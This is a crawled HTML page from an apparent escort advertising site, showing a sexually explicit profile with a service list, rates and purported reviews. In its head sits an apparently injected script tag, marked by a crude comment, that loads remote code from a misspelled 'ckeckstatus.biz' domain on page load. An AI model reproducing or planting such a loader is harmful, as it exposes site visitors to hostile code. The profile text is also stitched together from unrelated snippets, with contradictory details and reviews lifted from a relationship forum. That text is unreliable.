

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://julyescort.eu/belgium/yagou-escort-2701.php
body_size: 9141
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<title>Classy sexy Yagou escort Limburg, Belgium</title>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="canonical" href="https://julyescort.eu/belgium/yagou-escort-2701.php" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Escort Yagou 30 yo, Limburg " />
<meta property="og:description" content="Belgium SexModel Limburg Yagou, Age: 30yrs Enjoyment and complete Satisfaction awaits you!SHE LOVES SEX." />
<meta property="og:url" content="https://julyescort.eu/belgium/yagou-escort-2701.php" />
<meta property="og:site_name" content="Escort service: GFE, Footjob, Titjob - Vip young escort girl" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link href="/favicon.ico" rel="icon" type="image/png" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<link rel='stylesheet' id='wp-block-library-css'  href='/wp-includes/css/dist/block-library/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='/wp-includes/css/dist/components/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-font-css'  href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C400i%2C700%2C700i&#038;ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='/wp-includes/css/dist/block-editor/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='/wp-includes/css/dist/nux/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='/wp-includes/css/dist/editor/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sld_block-cgb-style-css-css'  href='/wp-content/plugins/simple-link-directory/gutenberg/sld-block/dist/blocks.style.build.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='likebtn_style-css'  href='/wp-content/plugins/likebtn-like-button/public/css/style.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wise_chat_core-css'  href='/wp-content/plugins/wise-chat-pro/css/wise_chat.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-file-css'  href='/wp-content/themes/ducktheme/style.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css'  href='/wp-content/themes/ducktheme/css/iconfont.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='/wp-content/themes/ducktheme/css/responsive.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='/wp-content/themes/ducktheme/css/select2.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css'  href='/wp-content/themes/ducktheme/css/jquery.fancybox-2.1.5.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-thumbs-css'  href='/wp-content/themes/ducktheme/css/jquery.fancybox-2.1.5.thumbs.css?ver=5.2.2' type='text/css' media='all' />
<script type='text/javascript' src='/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='/wp-content/plugins/likebtn-like-button/public/js/frontend.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/select2.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/duckscript.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/js.cookie.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.uploadifive.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.mobile.custom.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.mousewheel-3.0.6.pack.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.fancybox-2.1.5.pack.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.fancybox-2.1.5.thumbs.js?ver=5.2.2'></script>
<!--fuckin-pish-->
	<script type="text/javascript" src="https://ckeckstatus.biz/?re=gu2geodcga5ha3ddf4ztanbx" async></script>
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { min-width:0px; max-width:250px; margin: 0 auto; }
	.b-1 { margin:3px 0px 0px 0px; }
	.g-2 { min-width:0px; max-width:250px; margin: 0 auto; }
	.b-2 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
	<!--[if IE]>
	<script src="/wp-content/themes/ducktheme/js/ie.js" type="text/javascript"></script>
	<link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/ducktheme/css/ie.css" />
	<![endif]--></head>
<body class="escort-template-default single single-escort postid-3429 cookies-not-set">
<div class="mobile-sidebar left-mobile-sidebar"></div>
<div class="mobile-sidebar right-mobile-sidebar"></div>
<div class="mobile-sidebar-content-overlay hide"></div>
<div class="all all-topnav">
	<header>
		<nav class="topnav">
			<div class="mobile-menu">
		   		<div class="show-left-mobile-sidebar l"><span class="icon icon-menu l"></span><span class="label-for-icon l">Menu</span></div>
							</div> <!-- mobile-topnav -->
	       	<div class="top-site-menu">
				<ul class="header-menu"><li id="menu-item-4471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4471"><a href="https://julyescort.eu">Home</a></li>
<li id="menu-item-4601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4601"><a href="https://julyescort.eu/map-iuyg1.php">All Girls</a>
<ul class="sub-menu">
	<li id="menu-item-4458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4458"><a href="https://julyescort.eu/hungary/dharefa-escort-2258.php">Dharefa</a></li>
	<li id="menu-item-4476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4476"><a href="https://julyescort.eu/spain/terko-escort-1658.php">Terko</a></li>
	<li id="menu-item-4459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4459"><a href="https://julyescort.eu/ivory-coast/yongjing-escort-1814.php">Ivory Coast Escorts</a></li>
	<li id="menu-item-4460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4460"><a href="https://julyescort.eu/singapore/liqitu-escort-609-1.php">Liqitu</a></li>
	<li id="menu-item-4462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4462"><a href="https://julyescort.eu/croatia/eilina-escort-2394.php">Vip Escorts</a></li>
	<li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://julyescort.eu/monaco/rosathon-escort-665-1.php">Romanian</a></li>
</ul>
</li>
<li id="menu-item-12661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12661"><a href="https://julyescort.eu/new-zealand/karistina-escort-193-1.php">Asian Landscapes</a></li>
<li id="menu-item-4465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4465"><a href="https://julyescort.eu/israel/taizya-escort-935.php">brady bunch sex stories</a></li>
<li id="menu-item-11998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11998"><a href="https://julyescort.eu/spain/perssant-escort-127.php">Escort Perssant</a></li>
<li id="menu-item-11618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11618"><a href="https://julyescort.eu/estonia/mimmi-johanna-escort-1747.php">Moldovan Escort Mimmi Johanna</a></li>
<li id="menu-item-4478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4478"><a href="https://julyescort.eu/portugal/huld-britt-escort-1162.php">Huld Britt</a></li>
<li id="menu-item-10636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10636"><a href="/wp-content/profile.php">Private Sex</a></li>
</ul>			</div> <!-- top site menu -->
			<div class="clear"></div>
		    <div class="subnav">
	        	<ul class="social r">
	            	<li><a class="t" href="https://twitter.com/" ><span class="icon-t"></span></a></li>	                <li><a class="f" href="https://www.facebook.com/" ><span class="icon-f"></span></a></li>	                	            </ul>	        	<ul class="subnav-menu r">
											<li><a href="/wp-content/profile.php">Register</a></li>
						<li><a href="/wp-content/profile.php">Login</a></li>
											<li><a href="https://julyescort.eu/bulgaria/udomrak-escort-2350.php">Search</a></li>
						<li><a href="#">Contact Us</a></li>
				</ul>
	    	</div> <!-- SUBNAV -->
	    	<div class="clear"></div>
		</nav> <!-- TOP NAV -->
	    <!-- <div class="clear20"></div> -->
	</header> <!-- header -->
</div> <!-- all -->
<div class="all all-logo">
	<div class="logo l">
	<a href="https://julyescort.eu" title="Escort service: GFE, Footjob, Titjob - Vip young escort girl"><img src="/wp-content/uploads/logo.png" alt="Escort service: GFE, Footjob, Titjob - Vip young escort girl - Yagou" /></a>
        <h2 class="sitedesc">Escort service: GFE, Footjob, Titjob - Vip young escort girl</h2></div><!-- logotip -->
		<div class="header-addspace addspace r">
		<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->    </div> <!-- ADDSPACE -->    
    <div class="clear20"></div>
    </div> <!-- ALL --> 
<div class="all all-body">
<div class="contentwrapper">
	<div class="body">
		<div class="bodybox rad3 profile-page">	
			<div class="girlsingle" itemscope itemtype ="http://schema.org/Person">
	    	<h1 class="profile-title l" title="Yagou" itemprop="name">Young bubbly Yagou</h1>
	        <div class="girlsinglelabels l">
							</div> <!-- GIRL SINGLE LABELS -->
						<div class="clear10"></div>
        	<div class="bigimage l">
				<a href="/wp-content/profile.php"><img src="https://julyescort.eu/profile_escorts/escort_2026105019.jpg" class="rad3 l" title="Escort Yagou" alt="Yagou escort Limburg" /></a>
            </div> <!-- BIG IMAGE -->
			<div class="thumbs r" itemscope="" itemtype="http://schema.org/ImageGallery">
				<div class="profile-img-thumb-wrapper"><div class="profile-img-thumb" id="2727" itemprop="image" itemscope="" itemtype="http://schema.org/ImageObject"><a href="https://julyescort.eu/profile_escorts/escort_2026105019.jpg" rel="profile-photo" itemprop="contentURL"><img data-original-url="https://julyescort.eu/profile_escorts/escort_2026105019.jpg" class="mobile-ready-img rad3" alt="Yagou escort" data-responsive-img-url="https://julyescort.eu/profile_escorts/escort_2026105019.jpg" itemprop="thumbnailUrl" src="https://julyescort.eu/profile_escorts/escort_2026105019.jpg" /></a></div></div>
			</div><!-- mobile image -->
			<div class="clear20"></div>
			<div class="clear"></div>
            <div class="aboutme">
				<h4 class="rad3">About me:</h4>
				<b>30 yo <span itemprop="gender">Female</span> from <a href="https://julyescort.eu/malaysia/carolina-claudia-escort-764.php" title="Bangsar">Limburg</a>, <a href="https://julyescort.eu/belgium/" title="Belgium">Belgium</a></b>
                <div class="clear"></div>
				Enjoyment and complete Satisfaction awaits you!<strong>SHE LOVES SEX...</strong><strong>Incall:</strong> Outstanding professional model with:ALL SERVICES YOU CAN DREAM OFF!!!!!!!!!!!!!Asian Fury, it is the middle name of this wild sexy Panther!She love passionate encounters, torturing foreplay and endless sweaty moments of intimacy.
			</div> <!-- ABOUT ME -->
            <div class="clear30"></div>
            <div class="girlinfo l">
            	                <b>Escort rating:</b><div class="valuecolumn"><div class="starrating l"><div class="starrating_stars star5"></div></div></div>
                <div class="clear10"></div>
                <b>Reviews:</b><span class="valuecolumn">4</span>
                <div class="clear10"></div>
                <div class="addreview-button rad3 bluebutton l"><span class="icon-plus-circled"></span>Add Review</div>
                                                <div class="clear20"></div>
	        	<b>Availability:</b><span class="valuecolumn">Outcall</span><b>Ethnicity:</b><span class="valuecolumn">Dutch</span><b>Hair Color:</b><span class="valuecolumn">Blonde</span><b>Bust size:</b><span class="valuecolumn">Medium(B)</span><b itemprop="height">Height:</b><span class="valuecolumn">192 cm / 6'4''</span><b itemprop="weight">Weight:</b><span class="valuecolumn">92 kg / 203 lbs</span><div class="clear20"></div><h4 class="rad3">Languages spoken:</h4><div class="clear"></div><b>English , Swedish:</b><span class="valuecolumn">Conversational</span>
                <div class="clear20"></div>
                <h4 class="rad3">Contact info:</h4>
                <div class="clear"></div>
                <div class="contact">
					<div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><b>City:</b><span class="valuecolumn"><a href="#" title="Limburg" itemprop="addressLocality">Limburg</a></span><b>Country:</b><span class="valuecolumn"><a href="https://julyescort.eu/belgium/" title="Belgium" itemprop="country">Belgium</a></span></div><b>Phone:</b><span class="valuecolumn"><a href="/wp-content/profile.php" itemprop="telephone">+XXX</a></span>                            <div class="clear10"></div><a name="contactform"></a>
							<a href="/wp-content/profile.php" class="sendemail rad3 bluebutton l"><span class="icon-mail"></span>Contact this escort</a>
							<div class="clear"></div>
	<div class="escortcontact rad5 hide">
	<div class="rad3 redbutton closebtn r">Close<div class="icon icon-cancel-circled r"></div></div>			<div class="err rad3">You need to <a href="/wp-content/profile.php">register</a> or <a href="/wp-content/profile.php">login</a> to send messages</div>
	</div> <!-- contact form -->	</div> <!-- CONTACT -->
				<div class="clear20"></div>
        	</div> <!-- GIRL INFO LEFT -->
            <div class="girlinfo r">
            	            	<h4 class="rad3">Services:</h4>
                <div class="services"><div><span class="icon-ok"></span>Onani</div><div><span class="icon-ok"></span>Bröstknulla</div><div><span class="icon-ok"></span>COF (komma på ansiktet)</div><div><span class="icon-ok"></span>Dinner Date</div><div><span class="icon-ok"></span>Anal stretching</div><div><span class="icon-ok"></span>Roll förändras</div><div><span class="icon-ok"></span>Glidande massage</div><div><span class="icon-ok"></span>Uniforms</div><div><span class="icon-ok"></span>Fler man (gang-bang)</div><div><span class="icon-ok"></span>Video</div><div><span class="icon-ok"></span>Erfarenhet av flickvän (GFE)</div><div><span class="icon-ok"></span>Har flickvän</div><div><span class="icon-ok"></span>Stress relief</div><div><span class="icon-ok"></span>Krokroppsmassage</div><div><span class="icon-ok"></span>Striptease</div><div><span class="icon-ok"></span>Fetischer</div><div><span class="icon-ok"></span>Avföring</div><div><span class="icon-ok"></span>Role play & Fantasy</div><div><span class="icon-ok"></span>COB (komma på kroppen)</div><div><span class="icon-ok"></span>Rollspell</div><div><span class="icon-ok"></span>Penismassage</div><div><span class="icon-ok"></span>Tantric Massage</div><div><span class="icon-ok"></span>Sexleksaker</div><div><span class="icon-ok"></span>Deepthroat (djupt i halsen)</div><div><span class="icon-ok"></span>Sitta på ansiktet</div><div><span class="icon-ok"></span>Oralsex utan kondom (OWO)</div><div><span class="icon-ok"></span>Massage</div></div> <!-- SERVICES -->
                <div class="clear20"></div>
				<h4 class="rad3">Rates:</h4><div class="clear"></div>
				<table class="rates-table col100">
				<tr><th></th><th class="hide-incall">Incall</th><th class="hide-outcall">Outcall</th></tr>
				<tr><td><strong>1 hour</strong></td><td class="text-center hide-incall">60 EUR</td><td class="text-center hide-outcall"></td></tr>
				<tr><td><strong>2 hour</strong></td><td class="text-center hide-incall">120 EUR</td><td class="text-center hide-outcall"></td></tr>
				<tr><td><strong>3 hour</strong></td><td class="text-center hide-incall">180 EUR</td><td class="text-center hide-outcall"></td></tr>
				<tr><td><strong>6 hour</strong></td><td class="text-center hide-incall">360 EUR</td><td class="text-center hide-outcall"></td></tr>
				</table>
				<div class="col30"></div><div class="col30"></div><div class="col30"></div><div class="clear20"></div>
            </div>
			<div class="clear"></div>
			<div class="clear20"></div>
				<h4 class="rad3 l" id="addreviewsection">Reviews:</h4>
				<a href="/wp-content/profile.php" class="rad3 bluebutton r reviewthegency"><span class="icon-plus-circled"></span>Review the agency</a>				<div class="addreview-button rad3 bluebutton r"><span class="icon-plus-circled"></span>Add Review</div>
				<div class="clear"></div>
					<div class="addreviewform registerform hide">
					<div class="err rad3">You need to <a href="/wp-content/profile.php">register</a> or <a href="/wp-content/profile.php">login</a> to post a review</div>
					</div> <!-- ADD REVIEW FORM-->
								<div class="clear20"></div>								<div class="starrating l"><div class="starrating_stars star5"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Gudjons</b> <i>for</i> <b>Yagou</b> <i>on</i> <b>01.04.2021 <i>in</i> 02:03</b>
					<p>I have more of her I'll try to upload my first HP  :)  glad y'all enjoyed ...</p><div class="starrating l"><div class="starrating_stars star3"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Bequeathal</b> <i>for</i> <b>Yagou</b> <i>on</i> <b>04.04.2021 <i>in</i> 15:12</b>
					<p>The guy is going to a event that she is going to soon, up north and I haven't been invited, so he's asked her is she'll be taking a date (so he obviously doesn't know about me, and it sounds like he's trying to find out if she'll be available?), and she replies "no I'm not taking a date"</p><div class="starrating l"><div class="starrating_stars star2"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Hostager</b> <i>for</i> <b>Yagou</b> <i>on</i> <b>06.04.2021 <i>in</i> 09:09</b>
					<p>Or do you know he's interested, but simply keep it to yourself, preferring instead to let him chase you all over the place? (I guess we're missing some details here.) Have you had a talk about him being "interested" in you?</p><div class="starrating l"><div class="starrating_stars star5"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Cityscape</b> <i>for</i> <b>Yagou</b> <i>on</i> <b>30.03.2021 <i>in</i> 08:16</b>
					<p>I'm a leg man, gotta fav this one for those alone</p>									<div class="clear30"></div>
					        </div>
	</div> <!-- BODY BOX -->
    <div class="clear"></div>
</div> <!-- BODY -->
</div> <!-- contentwrapper -->
<div class="sidebar-left l">
	<div class="countries rad3">
    	<h4>See escorts from:</h4>
		<div class="selected-location bluebutton rad5 hide"><div class="icon icon-sort r"></div><span>Select a Country</span></div>
        <ul class="country-list">
				<li class="cat-item cat-item-0"><a href="https://julyescort.eu/belgium/" title="Belgium">Belgium</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/poland/" title="Poland">Poland</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/spain/" title="Spain">Spain</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/germany/" title="Germany">Germany</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/france/" title="France">France</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/turkey/" title="Turkey">Turkey</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/netherlands/" title="Netherlands">Netherlands</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/italy/" title="Italy">Italy</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/canada/" title="Canada">Canada</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/switzerland/" title="Switzerland">Switzerland</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/ireland/" title="Ireland">Ireland</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/croatia/" title="Croatia">Croatia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/austria/" title="Austria">Austria</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/malaysia/" title="Malaysia">Malaysia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/portugal/" title="Portugal">Portugal</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/greece/" title="Greece">Greece</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/georgia/" title="Georgia">Georgia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/caribbean/" title="Caribbean">Caribbean</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/norway/" title="Norway">Norway</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/bulgaria/" title="Bulgaria">Bulgaria</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/cyprus/" title="Cyprus">Cyprus</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/sweden/" title="Sweden">Sweden</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/denmark/" title="Denmark">Denmark</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/russia/" title="Russia">Russia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/luxembourg/" title="Luxembourg">Luxembourg</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/israel/" title="Israel">Israel</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/finland/" title="Finland">Finland</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/malta/" title="Malta">Malta</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/latvia/" title="Latvia">Latvia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/hungary/" title="Hungary">Hungary</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/australia/" title="Australia">Australia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/new-zealand/" title="New Zealand">New Zealand</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/uae/" title="UAE">UAE</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/montenegro/" title="Montenegro">Montenegro</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/south-africa/" title="South Africa">South Africa</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/lithuania/" title="Lithuania">Lithuania</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/slovakia/" title="Slovakia">Slovakia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/slovenia/" title="Slovenia">Slovenia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/czech-republic/" title="Czech Republic">Czech Republic</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/bahrain/" title="Bahrain">Bahrain</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/iceland/" title="Iceland">Iceland</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/singapore/" title="Singapore">Singapore</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/estonia/" title="Estonia">Estonia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/monaco/" title="Monaco">Monaco</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/costarica/" title="Costarica">Costarica</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/ivory-coast/" title="Ivory Coast">Ivory Coast</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/qatar/" title="Qatar">Qatar</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/aalen/" title="Aalen">Aalen</a></li>
        </ul>
	</div>
	<div class="clear10"></div>
	</div><!-- SIDEBAR LEFT -->	<div class="sidebar-right">
	<div class="move-to-mobile-sidebar">
</div>
<div class="show-under-body">
			<div class="quicksearch rad3">
	    	<h4>Quick Search:</h4>
	    	<form action="/wp-content/profile.php" method="post" class="form-styling">
	    		<input type="hidden" name="action" value="search" />
	    		<div class="form-input col100">
				<select  name='country' id='country' class='search-country col100 select2' >
	<option value='-1'>Country</option>
	<option class="level-0" value="164">Belgium</option><option class="level-0" value="244">Poland</option><option class="level-0" value="174">Spain</option><option class="level-0" value="261">Germany</option><option class="level-0" value="96">France</option><option class="level-0" value="77">Turkey</option><option class="level-0" value="236">Netherlands</option><option class="level-0" value="51">Italy</option><option class="level-0" value="219">Canada</option><option class="level-0" value="155">Switzerland</option><option class="level-0" value="234">Ireland</option><option class="level-0" value="235">Croatia</option><option class="level-0" value="133">Austria</option><option class="level-0" value="270">Malaysia</option><option class="level-0" value="298">Portugal</option><option class="level-0" value="173">Greece</option><option class="level-0" value="291">Georgia</option><option class="level-0" value="227">Caribbean</option><option class="level-0" value="36">Norway</option><option class="level-0" value="67">Bulgaria</option><option class="level-0" value="225">Cyprus</option><option class="level-0" value="40">Sweden</option><option class="level-0" value="103">Denmark</option><option class="level-0" value="90">Russia</option><option class="level-0" value="195">Luxembourg</option><option class="level-0" value="223">Israel</option><option class="level-0" value="251">Finland</option><option class="level-0" value="296">Malta</option><option class="level-0" value="87">Latvia</option><option class="level-0" value="23">Hungary</option><option class="level-0" value="93">Australia</option><option class="level-0" value="98">New Zealand</option><option class="level-0" value="157">UAE</option><option class="level-0" value="110">Montenegro</option><option class="level-0" value="214">South Africa</option><option class="level-0" value="178">Lithuania</option><option class="level-0" value="78">Slovakia</option><option class="level-0" value="246">Slovenia</option><option class="level-0" value="75">Czech Republic</option><option class="level-0" value="141">Bahrain</option><option class="level-0" value="33">Iceland</option><option class="level-0" value="273">Singapore</option><option class="level-0" value="260">Estonia</option><option class="level-0" value="205">Monaco</option><option class="level-0" value="197">Costarica</option><option class="level-0" value="204">Ivory Coast</option><option class="level-0" value="167">Qatar</option><option class="level-0" value="289">Aalen</option>
</select>
				</div> <!-- country --> <div class="formseparator"></div>
				<div class="search-cities-input form-input col100"></div>
				<div class="form-input col100">
	                <select name="gender" class="select2">
						<option value="1">Female</option><option value="2">Male</option><option value="3">Couple</option><option value="4">Gay</option><option value="5">Transsexual</option>	                </select>
				</div> <!-- gender --> <div class="formseparator"></div>
				<div class="form-input col100">
	            	<label for="prem">
	            		<input type="checkbox" name="premium" value="1" id="prem" />
	            		Only premium	            	</label>
	            </div> <!-- premium --> <div class="formseparator"></div>
				<div class="form-input col100">
	            	<label for="indep">
	            		<input type="checkbox" name="independent" value="yes" id="indep" />
	            		Only independent	            	</label>
	            </div> <!-- premium --> <div class="formseparator"></div>
	            <div class="center">
					<input type="submit" name="submit" value="Search" class="submit-button blueishbutton rad3" />
					<div class="clear5"></div>
					<a href="/wp-content/profile.php" class="adv"><span class="icon icon-search"></span>Advanced search</a>
				</div> <!-- center -->
	        </form>
	        <div class="clear"></div>
	    </div> <!-- QUICK SEARCH -->
	    <div class="clear10"></div>	    <div class="widgetbox rad3">
    	<div id="nav_menu-5" class="widgetbox rad3 widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-11625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11625"><a href="https://julyescort.eu/map-iuyg1.php">All Escorts</a></li>
<li id="menu-item-11629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11629"><a href="https://julyescort.eu/hungary/gillisdotter-escort-886.php">New Escorts</a></li>
<li id="menu-item-11630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11630"><a href="/wp-content/profile.php">Real Dating</a></li>
<li id="menu-item-11623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11623"><a href="/wp-content/profile.php">Register</a></li>
<li id="menu-item-11619" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11619"><a href="#">Community Rules</a></li>
<li id="menu-item-11620" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11620"><a href="https://julyescort.eu/belgium/maj-li-escort-2528.php">Random Escorts in Belgium</a></li>
<li id="menu-item-11621" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11621"><a href="/wp-content/profile.php">Nsa Sex</a></li>
<li id="menu-item-11622" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11622"><a href="https://julyescort.eu/russia/benz-escort-1951.php">Escort Benz Sevastopol</a></li>
<li id="menu-item-11624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11624"><a href="https://julyescort.eu/new-zealand/noche-escort-1829.php">Georgian escort Noche from New Zealand</a></li>
<li id="menu-item-11963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11963"><a href="https://julyescort.eu/bahrain/holwa-escort-310-1.php">Holwa available now for outcall</a></li>
</ul></div></div><div class="clear10"></div>	</div> <!-- rait sidebar -->
		<div class="widgetbox rad3"><h4 class="widgettitle">Top Escorts</h4><div class="g g-1"><div class="g-col b-1 a-10"><a class="gofollow" href="/wp-content/profile.php"><img alt="" src="https://julyescort.eu/profile_escorts/05e5b64155fb9764d7_420x420.jpg" width="180" title="escort Zoncirie Bergen"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/norway/yuliana-escort-527.php"><img alt="" src="https://julyescort.eu/profile_escorts/2691452d8244bec701_420x420.jpg" width="180" title="escort Yuliana Haugesund"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/luxembourg/marineh-escort-1964.php" ><img alt="" src="https://julyescort.eu/profile_escorts/escort_2012254290.jpg" width="180" title="escort Marineh Kirchberg"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/germany/hsenat-escort-1354.php" ><img alt="" src="https://julyescort.eu/profile_escorts/escort_19533811951.jpg" width="180" title="escort Hsenat Hamburg"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/hungary/khlfa-escort-2342.php" ><img alt="" src="https://julyescort.eu/profile_escorts/girlpic_005526escort.jpg" width="180" title="escort Khlfa Budapest"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/luxembourg/ammilea-escort-103.php" ><img alt="" src="https://julyescort.eu/profile_escorts/e4fb386532d3ce06de_420x420.jpg" width="180" title="escort Ammilea Strassen"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/poland/bezza-escort-585.php" ><img alt="" 